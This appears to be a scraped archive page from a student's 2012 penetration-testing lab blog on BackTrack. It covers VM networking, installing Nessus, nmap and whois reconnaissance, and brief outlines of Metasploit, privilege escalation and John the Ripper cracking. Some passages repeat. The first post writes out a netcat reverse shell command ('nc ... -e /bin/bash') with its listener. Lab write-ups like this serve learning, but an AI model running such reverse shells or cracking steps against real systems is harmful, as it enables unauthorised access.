first step
open your terminal and type root@bt: nc -l -v -p 1010
root@bt:~# nc -l -v -p 1010
it's still process a listening
now ope our ubuntu so open terminal and type : nc 192.168.43.1 1010 -e /bin/bash
than now back to terminal backtrack and see process of listenning.
root@bt:~# nc -l -v -p 1010
listening on [any] 1010 ...
192.168.43.130: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.43.1] from (UNKNOWN) [192.168.43.130] 36426
Senin, 30 Januari 2012
Cracking Pass Using Jhon The Ripper
this is tutorial continued from privilege escalation where we have got pass are still encrypted.
after we had gotten pass from privilege escalation copy that file to paste one of editor like gedit or nano and save it.
now type command for encryption.
after we had gotten pass from privilege escalation copy that file to paste one of editor like gedit or nano and save it.
now type command for encryption.
Privilege Escalation
first steep
Gathering Infomation & service enemuration
target using ip 192.168.0.21
scanning using
zenmap & netifera
using zenmap
using netifera
Jumat, 27 Januari 2012
Exploitation windows xp using metasploit
first steep
Information gathering & service enumeration
scan network 192.168.43.0/24 using nmap
root@bt:~# nmap -sP 192.168.43.0/24
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-28 04:09 WIT
Nmap scan report for 192.168.43.1
Host is up.
Nmap scan report for 192.168.43.2
Host is up (0.00053s latency).
MAC Address: 08:00:27:5F:74:EC (Cadmus Computer Systems)
Nmap scan report for 192.168.43.254
Host is up (0.00077s latency).
MAC Address: 00:50:56:F8:58:F4 (VMware)
Nmap done: 256 IP addresses (3 hosts up) scanned in 7.87 seconds
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-28 04:09 WIT
Nmap scan report for 192.168.43.1
Host is up.
Nmap scan report for 192.168.43.2
Host is up (0.00053s latency).
MAC Address: 08:00:27:5F:74:EC (Cadmus Computer Systems)
Nmap scan report for 192.168.43.254
Host is up (0.00077s latency).
MAC Address: 00:50:56:F8:58:F4 (VMware)
Nmap done: 256 IP addresses (3 hosts up) scanned in 7.87 seconds
scanning vulnerability using nessus and how to exploit useing exploitdb
scaning vulnerability using nessus
first steep
starting nessus using console type /etc/init.d/nessusd start
root@bt:~# /etc/init.d/nessusd start
Starting Nessus : .
second steep
open browser and type localhost:8834 it will open nessus scaning and login by your user and your password.
press login
press scan - add and will open as shown below.
Rabu, 25 Januari 2012
Gathering infomation about 3 website
at this second meeting is gathering information on the following 3 websites:
http://is2c-dojo.com/
passive gathering information
root@bt:~# whois is2c-dojo.comWhois Server Version 2.0
Domain names in the .com and .net domains can now be registered
with many different competing registrars. Go to http://www.internic.net
for detailed information.
Domain Name: IS2C-DOJO.COM
Registrar: CV. JOGJACAMP
Whois Server: whois.resellercamp.com
Referral URL: http://www.resellercamp.com
Name Server: NS1.PARTNERIT.US
Name Server: NS2.PARTNERIT.US
Status: clientTransferProhibited
Updated Date: 14-jan-2012
Creation Date: 14-jan-2012
Expiration Date: 14-jan-2013
gattering information about localhost & website
first steep
see our ip address.
dhclient eth0
There is already a pid file
/var/run/dhclient.pid with pid 4219
killed old client process, removed PID
file
Internet Systems Consortium DHCP Client
V3.1.3
Copyright 2004-2009 Internet Systems
Consortium.
All rights reserved.
For info, please visit
https://www.isc.org/software/dhcp/
Listening on LPF/eth0/00:26:22:73:84:f3
Sending on LPF/eth0/00:26:22:73:84:f3
Sending on Socket/fallback
DHCPREQUEST of 192.168.0.24 on eth0 to
255.255.255.255 port 67
DHCPACK of 192.168.0.24 from
192.168.0.40
bound to 192.168.0.24 -- renewal in
292629 seconds.
Install nessus on Backtrack 5 R1
first steep
download nessus on this website
http://www.nessus.org/products/nessus/nessus-download-agreement
on that link press aggre so donwload
Nessus-4.4.1-debian5_i386.deb
after you donwload nessus.
opern your termial for install nessus.
type
download nessus on this website
http://www.nessus.org/products/nessus/nessus-download-agreement
on that link press aggre so donwload
Nessus-4.4.1-debian5_i386.deb
after you donwload nessus.
opern your termial for install nessus.
type
Senin, 23 Januari 2012
Configuration network Backtrack , ubuntu, dan Windows xp sp3
first step
open terminal at backtrack as host
type "ifconfig".
from this info we now that have configure about ethernet to virtualbox
1. vmnet1
vmnet1 Link encap:Ethernet HWaddr 00:50:56:c0:00:01
inet addr:192.168.43.1 Bcast:192.168.43.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fec0:1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:103 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
open terminal at backtrack as host
type "ifconfig".
from this info we now that have configure about ethernet to virtualbox
1. vmnet1
vmnet1 Link encap:Ethernet HWaddr 00:50:56:c0:00:01
inet addr:192.168.43.1 Bcast:192.168.43.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fec0:1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:103 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
install ubuntu 10.10 on virtualbox
step for create ubuntu 10.10 on backtrack same way in windows create.
you can see here
http://scx010c073.blogspot.com/2012/01/install-winodows-xp-on-virtualbox.html
now we gonna install ubuntu 10.10 on virualbox
first booting ubuntu
press Try ubuntu
you can see here
http://scx010c073.blogspot.com/2012/01/install-winodows-xp-on-virtualbox.html
now we gonna install ubuntu 10.10 on virualbox
first booting ubuntu
Langganan:
Komentar (Atom)